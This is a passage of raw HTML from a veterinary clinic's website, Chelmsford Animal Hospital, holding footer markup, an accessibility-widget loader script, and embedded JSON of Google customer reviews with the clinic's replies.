gNWsGk"><p>Chelmsford Animal Hospital have been dedicated to providing our care to the community since 1998, and we strive to treat your pets with the same care and compassion as if they were our own. </p></div></div><div class="nva-reviews__bird-cards review-bird"></div><div class="nva-reviews__anchors review_anchors"></div></div></section></main><section class="sc-1tmcds5-0 iDojE nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 dKsyAQ nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Chelmsford Animal Hospital Logo" title="Chelmsford Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/3kEJK3GbomAFVJEFDlDjsF/e1bcdcc4ccf0127c724402f230a0bbac/LogoKJ-WHT.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 fFUQcC"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 jcDrJs nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><div class="nva-footer-old__primary-links-mini-footer-cta miniFooterCTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw nva-footer-old__primary-links-mini-footer-cta-anchor" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="footer-primary-CTA" data-analytics-value="Appointment">Book Appointment</a></div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Patient Centre" role="link" href="/patient-centre" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Patient Centre</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Emergency &amp; Urgent Care" role="link" href="/emergency-and-urgent-care" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Emergency">Emergency &amp; Urgent Care</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bslGhG nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Contact Us" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Career Opportunities" role="link" href="https://nva.avature.net/jobs/SearchJobs/?splitLocationSearch_state=612?splitLocationSearch_state=604?splitLocationSearch_state=605?splitLocationSearch_state=607" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bslGhG nva-footer-old__utility-links-list-item-anchor" target="_blank" rel="noopener" aria-label="Career Opportunities" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Career Opportunities</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bslGhG nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bslGhG nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 bslGhG nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 ksctaF nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/chelmsfordanimalhospital/" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "90af0e9a0a9c5e66940dffe1ad6894ad"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[{"businessID":"163770344169800","reviewsData":[{"reviewId":"2742540745195501632","rating":5,"comments":"very professional moved the people and there family member through.Thank you","title":null,"reviewer":{"firstName":"Jim","lastName":"Sproule","nickName":"Jim Sproule","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKR1NVOCl6dFF3TuARasOi0xqOOUp654Y2UjF0SqsmpT4fWPQ=s120-c-rp-mo-ba3-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":520824470},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Jan 07, 2026","response":null,"responseDate":null,"featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2742540745195501632","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":null,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":520824470,"rdate":1767831044000},{"reviewId":"5227244955426095833","rating":5,"comments":"Dr. Yu is always amazing to me. She really listens and takes the time to answer all questions with compassion and professionalism. I trust the whole team at Chelmsford Animal Hospital. Thank you so much for taking such good care of me and my pets \u003c3","title":null,"reviewer":{"firstName":"Lisa","lastName":"Turcott-Seguin","nickName":"Lisa Turcott-Seguin","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/426095833/b3b00b3021d14a038e6992b1809cabeb.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":344893143},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Jan 06, 2026","response":"We are excited to hear about your positive experience with Dr. Yu and the team at Chelmsford Animal Hospital. Thank you immensely for trusting us with the care of your pets.","responseDate":"Jan 07, 2026 10:34 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5227244955426095833","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767803673000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":344893143,"rdate":1767745876000},{"reviewId":"5221759615425549560","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Melanie","lastName":"Cartier","nickName":"Melanie Cartier","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/425549560/3cc8791dd399495e999f16b1881178f9.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":369362554},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Jan 03, 2026","response":"Thank you for your wonderful feedback. Your feedback is incredibly valuable to us.","responseDate":"Jan 07, 2026 10:34 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5221759615425549560","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767803643000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":369362554,"rdate":1767463594000},{"reviewId":"5216546825425030224","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Michelle","lastName":"Martineau","nickName":"Michelle Martineau","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/425030224/6ceb9e12eb1d46fbb66c26a79a69836b.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":518632423},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 30, 2025","response":"We're delighted to hear about your positive experience at Chelmsford Animal Hospital. Thank you for sharing your feedback with us.","responseDate":"Jan 07, 2026 10:33 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5216546825425030224","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767803617000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":518632423,"rdate":1767140751000},{"reviewId":"5211821895424559753","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Tammy","lastName":"Small","nickName":"Tammy Small","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424559753/5487269cd9624248bd86c34601ba2626.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":350496954},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 27, 2025","response":"We're honored to have received your 5-star rating. Thank you for taking the time to share your experience with us.","responseDate":"Dec 30, 2025 10:12 PM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5211821895424559753","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767154324000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":350496954,"rdate":1766841471000},{"reviewId":"5207846035424163532","rating":5,"comments":"What an incredibly compassionate, supportive team. Dr. Stinson, the Veterinary Technicians and assistants went above and beyond to help my loved one pass with dignity, surrounded by love. We were all treated with respect and kindness.","title":null,"reviewer":{"firstName":"Ally","lastName":"Norton","nickName":"Ally Norton","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424163532/66889d357f7248d5af0f55b368829052.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 23, 2025","response":"Thanks for sharing your experience with us, Ally. We're privileged to have been able to support you and your loved one during this difficult time.","responseDate":"Dec 30, 2025 10:10 PM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5207846035424163532","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767154213000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1766518604000},{"reviewId":"5207846045424163533","rating":5,"comments":"After moving here last year, I was delighted to meet again a Vet from our previous Clinic. Our Sheltie, Ebony has received excellent care  at Chelmsford Animal Clinic. Friendly atmosphere, very clean and professional.","title":null,"reviewer":{"firstName":"Louise","lastName":"Rochon-Geddes","nickName":"Louise Rochon-Geddes","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/424163533/e91dd0e808e5458e9e957dca4aee9c20.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 22, 2025","response":"We greatly appreciate your kind words and are thrilled to hear that Ebony received excellent care at Chelmsford Animal Hospital. Thank you for your feedback.","responseDate":"Dec 30, 2025 10:10 PM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5207846045424163533","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1767154259000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":null,"rdate":1766429709000},{"reviewId":"5202780955423659241","rating":5,"comments":"I had both my dog and cat in for there annual check ups and vaccination.","title":null,"reviewer":{"firstName":"Len","lastName":"Martin","nickName":"Len Martin","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/423659241/03f229ca79d24312a4a907c26e31458b.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":516118741},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 20, 2025","response":"Thank you for your wonderful feedback on your recent visit with your dog and cat for their annual check-ups and vaccinations. We're ecstatic to hear that you had a positive experience at Chelmsford Animal Hospital.","responseDate":"Dec 22, 2025 11:14 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5202780955423659241","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1766423653000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/864844/reviews/original/crz79qg4st/1766312244159.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/864844/reviews/600x600/tdx7zzw82c/1766312244262.jpeg"}],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":516118741,"rdate":1766277288000},{"reviewId":"5202425475423623798","rating":5,"comments":"I have been with the Chelmsford Animal hospital since they opened. They are always amazing and so great with our animals. This time was like always great visit, Marc is a great veterinarian and is always helpful. Thank you.","title":null,"reviewer":{"firstName":"joyce","lastName":"nevins","nickName":"joyce nevins","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/423623798/fe68cb16422a45c9870e732831ddb4cf.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":341920779},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 20, 2025","response":"Thank you for sharing your experience with us, Joyce. We appreciate your loyalty and kind words.","responseDate":"Dec 22, 2025 10:56 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5202425475423623798","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1766422560000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":341920779,"rdate":1766266145000},{"reviewId":"5052164245408680111","rating":5,"comments":"Always very well taken care of.","title":null,"reviewer":{"firstName":"K","lastName":"S","nickName":"K S","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocInoYBUyxXHVCup0UubHOzvtVwdWDa446n0X4iZyONL3csFDQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":339044580},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 18, 2025","response":"We are elated to hear about your positive experience at Chelmsford Animal Hospital. Thank you for sharing your feedback with us.","responseDate":"Sep 19, 2025 10:05 AM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5052164245408680111","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1758294341000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"reviewOperationalStatus":"UPDATED","reviewHistory":null,"customerId":339044580,"rdate":1766108870000},{"reviewId":"5195646555422948540","rating":5,"comments":"Dr. Cara Yu is truly exceptional. She provides outstanding care with genuine compassion, understanding, and patience. She takes the time to listen, explain everything clearly, and makes both pets and owners feel comfortable and supported. You can tell she truly cares about the animals she treats and the people who love them. We are so grateful for her kindness and professionalism and would highly recommend her to anyone looking for a veterinarian who goes above and beyond.\nThank you for taking such great care of our Gracie, Dr. Yu! 😊","title":null,"reviewer":{"firstName":"Elizabeth","lastName":"McCourt","nickName":"Elizabeth McCourt","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422948540/157c4edb21c34cb6864426770e7ed181.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":434935364},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 17, 2025","response":"Your feedback is incredibly valuable. We are thrilled to hear about your positive experience with Dr. Cara Yu at Chelmsford Animal Hospital. Thank you for sharing your kind words!","responseDate":"Dec 18, 2025 01:36 PM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5195646555422948540","businessName":"7048 - Chelmsford Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1766086606000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/864844/reviews/original/uus9f7rv5v/1766076412673.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/864844/reviews/600x600/57meej4eub/1766076412797.jpeg"}],"reviewOperationalStatus":"CREATED","reviewHistory":null,"customerId":434935364,"rdate":1766019710000},{"reviewId":"5195320665422916184","rating":5,"comments":"Dr Stinson was thoural with my dogs needs","title":null,"reviewer":{"firstName":"Monique","lastName":"Larocque","nickName":"Monique Larocque","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/422916184/784e4618373f431986d8c4b23068fdba.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":515121026},"reviewUrl":"https://www.google.com/maps/place/Chelmsford+Animal+Hospital/@46.568409,-81.1913854,15z/data=!4m5!3m4!1s0x0:0x609d25541f1758c4!8m2!3d46.5683812!4d-81.1914659","sourceType":"Google","reviewDate":"Dec 17, 2025","response":"We're privileged to have provided thorough care for your dog. Thank you for choosing Chelmsford Animal Hospital.","responseDate":"Dec 18, 2025 01:35 PM","featured":0,"businessId":"163770344169800","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5195320665422916184","businessName":"7048 - Chelmsford Animal 